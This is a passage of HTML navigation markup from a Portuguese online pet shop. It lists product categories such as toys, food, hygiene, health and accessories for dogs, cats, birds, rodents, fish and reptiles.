                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/536-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_44550" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_44550">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1901">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1901-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1863">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1863-bolas-e-discos"
            data-depth="2" >
                        Bolas e Discos
                                  </a>
                  </li>
              <li class="category" id="category-1869">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1869-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1840">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1840-brinquedos-cordas"
            data-depth="2" >
                        Cordas
                                  </a>
                  </li>
              <li class="category" id="category-1922">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1922-brinquedos-treino"
            data-depth="2" >
                        Treino
                                  </a>
                  </li>
              <li class="category" id="category-1866">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1866-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-358">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/358-snacks-e-ossos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_58906" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Snacks e Ossos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_58906">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-374">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/374-ossos-snacks-e-ossos"
            data-depth="2" >
                        Ossos
                                  </a>
                  </li>
              <li class="category" id="category-2077">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2077-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-375">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/375-higiene-e-limpeza"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_42963" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene e Limpeza
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_42963">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-377">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/377-absorventes-higiene-e-limpeza"
            data-depth="2" >
                        Absorventes
                                  </a>
                  </li>
              <li class="category" id="category-2727">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2727-higiene-e-limpeza-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
              <li class="category" id="category-376">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/376-champos-higiene-e-limpeza"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-379">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/379-corta-unhas-e-tesouras-higiene-e-limpeza"
            data-depth="2" >
                        Corta-unhas e Tesouras
                                  </a>
                  </li>
              <li class="category" id="category-2017">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2017-higiene-e-limpeza-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-378">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/378-pentes-e-escovas-higiene-e-limpeza"
            data-depth="2" >
                        Pentes e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-2069">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2069-higiene-e-limpeza-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2660">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2660-higiene-e-limpeza-perfumes"
            data-depth="2" >
                        Perfumes
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-326">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/326-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_3491" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_3491">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1885">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1885-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1925-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-1959">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1959-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-334">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/334-treino-e-obediencia-acessorios"
            data-depth="2" >
                        Treino e Obediência
                                  </a>
                  </li>
              <li class="category" id="category-336">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/336-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-335">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/335-transportadoras-e-jaulas-acessorios"
            data-depth="2" >
                        Transportadoras e Jaulas
                                  </a>
                  </li>
              <li class="category" id="category-2272">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2272-dispensadores-e-recargas"
            data-depth="2" >
                        Dispensadores e Recargas
                                  </a>
                  </li>
              <li class="category" id="category-1937">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1937-casotas-e-exterior"
            data-depth="2" >
                        Casotas e Exterior
                                  </a>
                  </li>
              <li class="category" id="category-2000">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2000-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-2779">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2779-acessorios-roupas"
            data-depth="2" >
                        Roupas
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-395">
                    <a class="dropdown-item" href="https://petcity.pt/395-gatos"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_41256" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Gatos
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_41256">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-396">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/396-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_46631" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_46631">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2744">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2744-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2738">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2738-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2721">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2721-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1849">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1849-gatos-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_89848" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_89848">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1877">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1877-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1850">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1850-gatos-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1872">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1872-gatos-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-2656">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2656-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2778">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2778-gatos-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2050">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2050-gatos-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2668">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2668-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-1995">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1995-gatos-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2045">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2045-gatos-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2657">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2657-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2674">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2674-gatos-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
              <li class="category" id="category-2663">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2663-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2659">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2659-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-2030">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2030-gatos-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-529">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/529-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_83358" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_83358">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1904">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1904-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1907">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1907-brinquedos-atrativos"
            data-depth="2" >
                        Atrativos
                                  </a>
                  </li>
              <li class="category" id="category-1910">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1910-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1913">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1913-brinquedos-bastoes"
            data-depth="2" >
                        Bastões
                                  </a>
                  </li>
              <li class="category" id="category-1916">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1916-brinquedos-bolas"
            data-depth="2" >
                        Bolas
                                  </a>
                  </li>
              <li class="category" id="category-1919">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1919-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-514">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/514-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_49217" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_49217">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1948">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1948-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1931">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1931-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-516">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/516-arranhadores-acessorios"
            data-depth="2" >
                        Arranhadores
                                  </a>
                  </li>
              <li class="category" id="category-517">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/517-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-2003">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2003-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-519">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/519-transportadoras-acessorios"
            data-depth="2" >
                        Transportadoras
                                  </a>
                  </li>
              <li class="category" id="category-1965">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1965-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-506">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/506-higiene"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_44636" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_44636">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-508">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/508-wcs-e-desodorizantes-higiene"
            data-depth="2" >
                        WCs e Desodorizantes
                                  </a>
                  </li>
              <li class="category" id="category-509">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/509-corta-unhas-e-escovas-higiene"
            data-depth="2" >
                        Corta-unhas e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-510">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/510-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-635">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/635-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2417">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2417-champos"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-2726">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2726-higiene-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-511">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/511-areias"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_17043" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Areias
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_17043">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1788">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1788-areias-biodegradaveis"
            data-depth="2" >
                        Biodegradáveis
                                  </a>
                  </li>
              <li class="category current " id="category-1815">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1815-areias-absorvente"
            data-depth="2" >
                        Absorvente
                                  </a>
                  </li>
              <li class="category" id="category-2392">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2392-aglomerante"
            data-depth="2" >
                        Aglomerante
                                  </a>
                  </li>
              <li class="category" id="category-2393">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2393-silica"
            data-depth="2" >
                        Sílica
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-520">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/520-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item" href="https://petcity.pt/678-aves-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_59842" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_59842">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item" href="https://petcity.pt/676-outros-roedores"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_36412" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_36412">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="1" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-169">
                    <a class="dropdown-item" href="https://petcity.pt/169-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_24445" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Outros
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_24445">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-675">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/675-cavalos-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_59536" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cavalos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_59536">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-703">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/703-farmacia-cavalos"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/678-aves-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_70020" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_70020">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/676-outros-roedores"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_44815" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_44815">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="2" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-680">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/680-peixes-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_59699" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Peixes
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_59699">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-687">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/687-alimentacao-peixes"
            data-depth="2" >
                                                  Alimentação
                                                            </a>
                  </li>
              <li class="category" id="category-688">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/688-aquarios-peixes"
            data-depth="2" >
                        Aquários
                                  </a>
                  </li>
              <li class="category" id="category-694">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/694-manutencao-peixes"
            data-depth="2" >
                        Manutenção
                                  </a>
                  </li>
              <li class="category" id="category-2633">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2633-acessorios-e-decoracao"
            data-depth="2" >
                        Acessórios e Decoração
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-689">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/689-outros-repteis"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_3569" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Répteis
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_3569">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-690">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/690-alimentacao-repteis"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-693">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/693-acessorios-repteis"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-695">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/695-farmacia-repteis"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-879">
